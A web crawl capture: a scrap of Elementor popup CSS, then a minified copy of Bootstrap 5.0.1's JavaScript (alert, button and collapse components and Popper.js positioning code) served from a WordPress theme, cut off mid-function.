.elementor-element.elementor-element-1af36596 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:10% 10% 0% 10%;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper label{font-size:14px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field, .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-subgroup label{font-size:12px;}#elementor-popup-modal-6351 .dialog-message{width:60vw;}}@media(max-width:767px){.elementor-6351 .elementor-element.elementor-element-4b608b7d{padding:6% 6% 0% 6%;}.elementor-6351 .elementor-element.elementor-element-1af36596 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}body:not(.rtl) .elementor-6351 .elementor-element.elementor-element-58cb930f{right:-4%;}body.rtl .elementor-6351 .elementor-element.elementor-element-58cb930f{left:-4%;}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:12% 7% 0% 7%;}#elementor-popup-modal-6351 .dialog-message{width:90vw;}}

--- FILE ---
content_type: text/javascript
request_url: https://spedlog.org.rs/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1
body_size: 21624
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t()}(this,(function(){"use strict";const e={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let i=e.parentNode;for(;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(t)&&n.push(i),i=i.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]}},t="transitionend",n=e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e},i=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},s=e=>{const t=i(e);return t&&document.querySelector(t)?t:null},o=e=>{const t=i(e);return t?document.querySelector(t):null},r=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const i=Number.parseFloat(t),s=Number.parseFloat(n);return i||s?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0},a=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),l=t=>a(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?e.findOne(t):null,c=(e,n)=>{let i=!1;const s=n+5;e.addEventListener(t,(function n(){i=!0,e.removeEventListener(t,n)})),setTimeout((()=>{i||(e=>{e.dispatchEvent(new Event(t))})(e)}),s)},h=(e,t,n)=>{Object.keys(n).forEach((i=>{const s=n[i],o=t[i],r=o&&a(o)?"element":null==(l=o)?`${l}`:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(s).test(r))throw new TypeError(`${e.toUpperCase()}: Option "${i}" provided type "${r}" but expected type "${s}".`)}))},d=e=>{if(!e)return!1;if(e.style&&e.parentNode&&e.parentNode.style){const t=getComputedStyle(e),n=getComputedStyle(e.parentNode);return"none"!==t.display&&"none"!==n.display&&"hidden"!==t.visibility}return!1},f=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))),u=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u(e.parentNode):null},p=()=>{},g=e=>e.offsetHeight,m=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},_=()=>"rtl"===document.documentElement.dir,b=e=>{var t;t=()=>{const t=m();if(t){const n=e.NAME,i=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=i,e.jQueryInterface)}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},v=e=>{"function"==typeof e&&e()},y=new Map;var w={set(e,t,n){y.has(e)||y.set(e,new Map);const i=y.get(e);i.has(t)||0===i.size?i.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(e,t)=>y.has(e)&&y.get(e).get(t)||null,remove(e,t){if(!y.has(e))return;const n=y.get(e);n.delete(t),0===n.size&&y.delete(e)}};const E=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,O={};let L=1;const C={mouseenter:"mouseover",mouseleave:"mouseout"},$=/^(mouseenter|mouseleave)/i,k=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function D(e,t){return t&&`${t}::${L++}`||e.uidEvent||L++}function x(e){const t=D(e);return e.uidEvent=t,O[t]=O[t]||{},O[t]}function N(e,t,n=null){const i=Object.keys(e);for(let s=0,o=i.length;s<o;s++){const o=e[i[s]];if(o.originalHandler===t&&o.delegationSelector===n)return o}return null}function S(e,t,n){const i="string"==typeof t,s=i?n:t;let o=P(e);return k.has(o)||(o=e),[i,s,o]}function j(e,t,n,i,s){if("string"!=typeof t||!e)return;if(n||(n=i,i=null),$.test(t)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};i?i=e(i):n=e(n)}const[o,r,a]=S(t,n,i),l=x(e),c=l[a]||(l[a]={}),h=N(c,r,o?n:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=D(r,t.replace(E,"")),f=o?function(e,t,n){return function i(s){const o=e.querySelectorAll(t);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,i.oneOff&&I.off(e,s.type,t,n),n.apply(r,[s]);return null}}(e,n,i):function(e,t){return function n(i){return i.delegateTarget=e,n.oneOff&&I.off(e,i.type,t),t.apply(e,[i])}}(e,n);f.delegationSelector=o?n:null,f.originalHandler=r,f.oneOff=s,f.uidEvent=d,c[d]=f,e.addEventListener(a,f,o)}function M(e,t,n,i,s){const o=N(t[n],i,s);o&&(e.removeEventListener(n,o,Boolean(s)),delete t[n][o.uidEvent])}function P(e){return e=e.replace(T,""),C[e]||e}const I={on(e,t,n,i){j(e,t,n,i,!1)},one(e,t,n,i){j(e,t,n,i,!0)},off(e,t,n,i){if("string"!=typeof t||!e)return;const[s,o,r]=S(t,n,i),a=r!==t,l=x(e),c=t.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void M(e,l,r,o,s?n:null)}c&&Object.keys(l).forEach((n=>{!function(e,t,n,i){const s=t[n]||{};Object.keys(s).forEach((o=>{if(o.includes(i)){const i=s[o];M(e,t,n,i.originalHandler,i.delegationSelector)}}))}(e,l,n,t.slice(1))}));const h=l[r]||{};Object.keys(h).forEach((n=>{const i=n.replace(A,"");if(!a||t.includes(i)){const t=h[n];M(e,l,r,t.originalHandler,t.delegationSelector)}}))},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=m(),s=P(t),o=t!==s,r=k.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&i&&(a=i.Event(t,n),i(e).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(t,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach((e=>{Object.defineProperty(d,e,{get:()=>n[e]})})),h&&d.preventDefault(),c&&e.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}};class H{constructor(e){(e=l(e))&&(this._element=e,w.set(this._element,this.constructor.DATA_KEY,this))}dispose(){w.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){if(!n)return void v(e);const i=r(t);I.one(t,"transitionend",(()=>v(e))),c(t,i)}static getInstance(e){return w.get(e,this.DATA_KEY)}static get VERSION(){return"5.0.1"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}const R="bs.alert",B=`.${R}`,W=`close${B}`,q=`closed${B}`,z=`click${B}.data-api`;class U extends H{static get NAME(){return"alert"}close(e){const t=e?this._getRootElement(e):this._element,n=this._triggerCloseEvent(t);null===n||n.defaultPrevented||this._removeElement(t)}_getRootElement(e){return o(e)||e.closest(".alert")}_triggerCloseEvent(e){return I.trigger(e,W)}_removeElement(e){e.classList.remove("show");const t=e.classList.contains("fade");this._queueCallback((()=>this._destroyElement(e)),e,t)}_destroyElement(e){e.parentNode&&e.parentNode.removeChild(e),I.trigger(e,q)}static jQueryInterface(e){return this.each((function(){let t=w.get(this,R);t||(t=new U(this)),"close"===e&&t[e](this)}))}static handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}I.on(document,z,'[data-bs-dismiss="alert"]',U.handleDismiss(new U)),b(U);const F="bs.button",V='[data-bs-toggle="button"]',K=`click${`.${F}`}.data-api`;class Y extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each((function(){let t=w.get(this,F);t||(t=new Y(this)),"toggle"===e&&t[e]()}))}}function Q(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function G(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}I.on(document,K,V,(e=>{e.preventDefault();const t=e.target.closest(V);let n=w.get(t,F);n||(n=new Y(t)),n.toggle()})),b(Y);const X={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${G(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${G(t)}`)},getDataAttributes(e){if(!e)return{};const t={};return Object.keys(e.dataset).filter((e=>e.startsWith("bs"))).forEach((n=>{let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=Q(e.dataset[n])})),t},getDataAttribute:(e,t)=>Q(e.getAttribute(`data-bs-${G(t)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+document.body.scrollTop,left:t.left+document.body.scrollLeft}},position:e=>({top:e.offsetTop,left:e.offsetLeft})},Z="collapse",J="bs.collapse",ee=`.${J}`,te={toggle:!0,parent:""},ne={toggle:"boolean",parent:"(string|element)"},ie=`show${ee}`,se=`shown${ee}`,oe=`hide${ee}`,re=`hidden${ee}`,ae=`click${ee}.data-api`,le="show",ce="collapse",he="collapsing",de="collapsed",fe="width",ue='[data-bs-toggle="collapse"]';class pe extends H{constructor(t,n){super(t),this._isTransitioning=!1,this._config=this._getConfig(n),this._triggerArray=e.find(`${ue}[href="#${this._element.id}"],${ue}[data-bs-target="#${this._element.id}"]`);const i=e.find(ue);for(let t=0,n=i.length;t<n;t++){const n=i[t],o=s(n),r=e.find(o).filter((e=>e===this._element));null!==o&&r.length&&(this._selector=o,this._triggerArray.push(n))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get Default(){return te}static get NAME(){return Z}toggle(){this._element.classList.contains(le)?this.hide():this.show()}show(){if(this._isTransitioning||this._element.classList.contains(le))return;let t,n;this._parent&&(t=e.find(".show, .collapsing",this._parent).filter((e=>"string"==typeof this._config.parent?e.getAttribute("data-bs-parent")===this._config.parent:e.classList.contains(ce))),0===t.length&&(t=null));const i=e.findOne(this._selector);if(t){const e=t.find((e=>i!==e));if(n=e?w.get(e,J):null,n&&n._isTransitioning)return}if(I.trigger(this._element,ie).defaultPrevented)return;t&&t.forEach((e=>{i!==e&&pe.collapseInterface(e,"hide"),n||w.set(e,J,null)}));const s=this._getDimension();this._element.classList.remove(ce),this._element.classList.add(he),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach((e=>{e.classList.remove(de),e.setAttribute("aria-expanded",!0)})),this.setTransitioning(!0);const o=`scroll${s[0].toUpperCase()+s.slice(1)}`;this._queueCallback((()=>{this._element.classList.remove(he),this._element.classList.add(ce,le),this._element.style[s]="",this.setTransitioning(!1),I.trigger(this._element,se)}),this._element,!0),this._element.style[s]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._element.classList.contains(le))return;if(I.trigger(this._element,oe).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,g(this._element),this._element.classList.add(he),this._element.classList.remove(ce,le);const t=this._triggerArray.length;if(t>0)for(let e=0;e<t;e++){const t=this._triggerArray[e],n=o(t);n&&!n.classList.contains(le)&&(t.classList.add(de),t.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="",this._queueCallback((()=>{this.setTransitioning(!1),this._element.classList.remove(he),this._element.classList.add(ce),I.trigger(this._element,re)}),this._element,!0)}setTransitioning(e){this._isTransitioning=e}_getConfig(e){return(e={...te,...e}).toggle=Boolean(e.toggle),h(Z,e,ne),e}_getDimension(){return this._element.classList.contains(fe)?fe:"height"}_getParent(){let{parent:t}=this._config;t=l(t);const n=`${ue}[data-bs-parent="${t}"]`;return e.find(n,t).forEach((e=>{const t=o(e);this._addAriaAndCollapsedClass(t,[e])})),t}_addAriaAndCollapsedClass(e,t){if(!e||!t.length)return;const n=e.classList.contains(le);t.forEach((e=>{n?e.classList.remove(de):e.classList.add(de),e.setAttribute("aria-expanded",n)}))}static collapseInterface(e,t){let n=w.get(e,J);const i={...te,...X.getDataAttributes(e),..."object"==typeof t&&t?t:{}};if(!n&&i.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(i.toggle=!1),n||(n=new pe(e,i)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}static jQueryInterface(e){return this.each((function(){pe.collapseInterface(this,e)}))}}I.on(document,ae,ue,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const n=X.getDataAttributes(this),i=s(this);e.find(i).forEach((e=>{const t=w.get(e,J);let i;t?(null===t._parent&&"string"==typeof n.parent&&(t._config.parent=n.parent,t._parent=t._getParent()),i="toggle"):i=n,pe.collapseInterface(e,i)}))})),b(pe);var ge="top",me="bottom",_e="right",be="left",ve="auto",ye=[ge,me,_e,be],we="start",Ee="end",Te="clippingParents",Ae="viewport",Oe="popper",Le="reference",Ce=ye.reduce((function(e,t){return e.concat([t+"-"+we,t+"-"+Ee])}),[]),$e=[].concat(ye,[ve]).reduce((function(e,t){return e.concat([t,t+"-"+we,t+"-"+Ee])}),[]),ke="beforeRead",De="read",xe="afterRead",Ne="beforeMain",Se="main",je="afterMain",Me="beforeWrite",Pe="write",Ie="afterWrite",He=[ke,De,xe,Ne,Se,je,Me,Pe,Ie];function Re(e){return e?(e.nodeName||"").toLowerCase():null}function Be(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function We(e){return e instanceof Be(e).Element||e instanceof Element}function qe(e){return e instanceof Be(e).HTMLElement||e instanceof HTMLElement}function ze(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Be(e).ShadowRoot||e instanceof ShadowRoot)}var Ue={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},i=t.attributes[e]||{},s=t.elements[e];qe(s)&&Re(s)&&(Object.assign(s.style,n),Object.keys(i).forEach((function(e){var t=i[e];!1===t?s.removeAttribute(e):s.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var i=t.elements[e],s=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});qe(i)&&Re(i)&&(Object.assign(i.style,o),Object.keys(s).forEach((function(e){i.removeAttribute(e)})))}))}},requires:["computeStyles"]};function Fe(e){return e.split("-")[0]}function Ve(e){var t=e.getBoundingClientRect();return{width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left,x:t.left,y:t.top}}function Ke(e){var t=Ve(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function Ye(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&ze(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function Qe(e){return Be(e).getComputedStyle(e)}function Ge(e){return["table","td","th"].indexOf(Re(e))>=0}function Xe(e){return((We(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ze(e){return"html"===Re(e)?e:e.assignedSlot||e.parentNode||(ze(e)?e.host:null)||Xe(e)}function Je(e){return qe(e)&&"fixed"!==Qe(e).position?e.offsetParent:null}function et(e){for(var t=Be(e),n=Je(e);n&&Ge(n)&&"static"===Qe(n).position;)n=Je(n);return n&&("html"===Re(n)||"body"===Re(n)&&"static"===Qe(n).position)?t:n||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&qe(e)&&"fixed"===Qe(e).position)return null;for(var n=Ze(e);qe(n)&&["html","body"].indexOf(Re(n))<0;){var i=Qe(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(e)||t}function tt(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}var nt=Math.max,it=Math.min,st=Math.round;function ot(e,t,n){return nt(e,it(t,n))}function rt(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function at(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}var lt={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,i=e.name,s=e.options,o=n.elements.arrow,r=n.modifiersData.popperOffsets,a=Fe(n.placement),l=tt(a),c=[be,_e].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(e,t){return rt("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:at(e,ye))}(s.padding,n),d=Ke(o),f="y"===l?ge:be,u="y"===l?me:_e,p=n.rects.reference[c]+n.rects.reference[l]-r[l]-n.rects.popper[c],g=r[l]-n.rects.reference[l],m=et(o),_=m?"y"===l?m.clientHeight||0:m.clientWidth||0:0,b=p/2-g/2,v=h[f],y=_-d[c]-h[u],w=_/2-d[c]/2+b,E=ot(v,w,y),T=l;n.modifiersData[i]=((t={})[T]=E,t.centerOffset=E-w,t)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&Ye(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},ct={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ht(e){var t,n=e.popper,i=e.popperRect,s=e.placement,o=e.offsets,r=e.position,a=e.gpuAcceleration,l=e.adaptive,c=e.roundOffsets,h=!0===c?function(e){var t=e.x,n=e.y,i=window.devicePixelRatio||1;return{x:st(st(t*i)/i)||0,y:st(st(n*i)/i)||0}}(o):"function"==typeof c?c(o):o,d=h.x,f=void 0===d?0:d,u=h.y,p=void 0===u?0:u,g=o.hasOwnProperty("x"),m=o.hasOwnProperty("y"),_=be,b=ge,v=window;if(l){var y=et(n),w="clientHeight",E="clientWidth";y===Be(n)&&"static"!==Qe(y=Xe(n)).position&&(w="scrollHeight",E="scrollWidth"),s===ge&&(b=me,p-=y[w]-i.height,p*=a?1:-1),s===be&&(_=_e,f-=y[E]-i.width,f*=a?1:-1)}var T,A=Object.assign({position:r},l&&ct);return a?Object.assign({},A,((T={})[b]=m?"0":"",T[_]=g?"0":"",T.transform=(v.devicePixelRatio||1)<2?"translate("+f+"px, "+p+"px)":"translate3d("+f+"px, "+p+"px, 0)",T)):Object.assign({},A,((t={})[b]=m?p+"px":"",t[_]=g?f+"px":"",t.transform="",t))}var dt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,s=void 0===i||i,o=n.adaptive,r=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:Fe(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:s};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ht(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ht(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ft={passive:!0};var ut={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,i=e.options,s=i.scroll,o=void 0===s||s,r=i.resize,a=void 0===r||r,l=Be(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&c.forEach((function(e){e.addEventListener("scroll",n.update,ft)})),a&&l.addEventListener("resize",n.update,ft),function(){o&&c.forEach((function(e){e.removeEventListener("scroll",n.update,ft)})),a&&l.removeEventListener("resize",n.update,ft)}},data:{}},pt={left:"right",right:"left",bottom:"top",top:"bottom"};function gt(e){return e.replace(/left|right|bottom|top/g,(function(e){return pt[e]}))}var mt={start:"end",end:"start"};function _t(e){return e.replace(/start|end/g,(function(e){return mt[e]}))}function bt(e){var t=Be(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function vt(e){return Ve(Xe(e)).left+bt(e).scrollLeft}function yt(e){var t=Qe(e),n=t.overflow,i=t.overflowX,s=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+s+i)}function wt(e){return["html","body","#document"].indexOf(Re(e))>=0?e.ownerDocument.body:qe(e)&&yt(e)?e:wt(Ze(e))}function Et(e,t){var n;void 0===t&&(t=[]);var i=wt(e),s=i===(null==(n=e.ownerDocument)?void 0:n.body),o=Be(i),r=s?[o].concat(o.visualViewport||[],yt(i)?i:[]):i,a=t.concat(r);return s?a:a.concat(Et(Ze(r)))}function Tt(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function At(e,t){return t===Ae?Tt(function(e){var t=Be(e),n=Xe(e),i=t.visualViewport,s=n.clientWidth,o=n.clientHeight,r=0,a=0;return i&&(s=i.width,o=i.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=i.offsetLeft,a=i.offsetTop)),{width:s,height:o,x:r+vt(e),y:a}}(e)):qe(t)?function(e){var t=Ve(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):Tt(function(e){var t,n=Xe(e),i=bt(e),s=null==(t=e.ownerDocument)?void 0:t.body,o=nt(n.scrollWidth,n.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=nt(n.scrollHeight,n.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-i.scrollLeft+vt(e),l=-i.scrollTop;return"rtl"===Qe(s||n).direction&&(a+=nt(n.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(Xe(e)))}function Ot(e,t,n){var i="clippingParents"===t?function(e){var t=Et(Ze(e)),n=["absolute","fixed"].indexOf(Qe(e).position)>=0&&qe(e)?et(e):e;return We(n)?t.filter((function(e){return We(e)&&Ye(e,n)&&"body"!==Re(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],r=s.reduce((function(t,n){var i=At(e,n);return t.top=nt(i.top,t.top),t.right=it(i.right,t.right),t.bottom=it(i.bottom,t.bottom),t.left=nt(i.left,t.left),t}),At(e,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}function Lt(e){return e.split("-")[1]}function Ct(e){var t,n=e.reference,i=e.element,s=e.placement,o=s?Fe(s):null,r=s?Lt(s):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(o){case ge:t={x:a,y:n.y-i.height};break;case me:t={x:a,y:n.y+n.height};break;case _e:t={x:n.x+n.width,y:l};break;case be:t={x:n.x-i.width,y:l};break;default:t={x:n.x,y:n.y}}var c=o?tt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case we:t[c]=t[c]-(n[h]/2-i[h]/2);break;case Ee:t[c]=t[c]+(n[h]/2-i[h]/2)}}return t}function $t(e,t){void 0===t&&(t={});var n=t,i=n.placement,s=void 0===i?e.placement:i,o=n.boundary,r=void 0===o?Te:o,a=n.rootBoundary,l=void 0===a?Ae:a,c=n.elementContext,h=void 0===c?Oe:c,d=n.altBoundary,f=void 0!==d&&d,u=n.padding,p=void 0===u?0:u,g=rt("number"!=typeof p?p:at(p,ye)),m=h===Oe?Le:Oe,_=e.elements.reference,b=e.rects.popper,v=e.elements[f?m:h],y=Ot(We(v)?v:v.contextElement||Xe(e.elements.popper),r,l),w=Ve(_),E=Ct({reference:w,element:b,strategy:"absolute",placement:s}),T=Tt(Object.assign({},b,E)),A=h===Oe?T:w,O={top:y.top-A.top+g.top,bottom:A.bottom-y.bottom+g.bottom,left:y.left-A.left+g.left,right:A.right-y.right+g.right},L=e.modifiersData.offset;if(h===Oe&&L){var C=L[s];Object.keys(O).forEach((function(e){var t=[_e,me].indexOf(e)>=0?1:-1,n=[ge,me].indexOf(e)>=0?"y":"x";O[e]+=C[n]*t}))}return O}function kt(e,t){void 0===t&&(t={});var n=t,i=n.placement,s=n.boundary,o=n.rootBoundary,r=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?$e:l,h=Lt(i),d=h?a?Ce:Ce.filter((function(e){return Lt(e)===h})):ye,f=d.filter((function(e){return c.indexOf(e)>=0}));0===f.length&&(f=d);var u=f.reduce((function(t,n){return t[n]=$t(e,{placement:n,boundary:s,rootBoundary:o,padding:r})[Fe(n)],t}),{});return Object.keys(u).sort((function(e,t){return u[e]-u[t]}))}var Dt={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var s=n.mainAxis,o=void 0===s||s,r=n.altAxis,a=void 0===r||r,l=n.fallbackPlacements,c=n.padding,h=n.boundary,d=n.rootBoundary,f=n.altBoundary,u=n.flipVariations,p=void 0===u||u,g=n.allowedAutoPlacements,m=t.options.placement,_=Fe(m),b=l||(_===m||!p?[gt(m)]:function(e){if(Fe(e)===ve)return[];var t=gt(e);return[_t(e),t,_t(t)]}(m)),v=[m].concat(b).reduce((function(e,n){return e.concat(Fe(n)===ve?kt(t,{placement:n,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:g}):n)}),[]),y=t.rects.reference,w=t.rects.popper,E=new Map,T=!0,A=v[0],O=0;O<v.length;O++){var L=v[O],C=Fe(L),$=Lt(L)===we,k=[ge,me].indexOf(C)>=0,D=k?"width":"height",x=$t(t,{placement:L,boundary:h,rootBoundary:d,altBoundary:f,padding:c}),N=k?$?_e:be:$?me:ge;y[D]>w[D]&&(N=gt(N));var S=gt(N),j=[];if(o&&j.push(x[C]<=0),a&&j.push(x[N]<=0,x[S]<=0),j.every((function(e){return e}))){A=L,T=!1;break}E.set(L,j)}if(T)for(var M=function(e){var t=v.find((function(t){var n=E.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return A=t,"break"},P=p?3:1;P>0;P--){if("break"===M(P))break}t.placement!==A&&(t.modifiersData[i]._skip=!0,t.placement=A,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function xt(e,t,n){return void 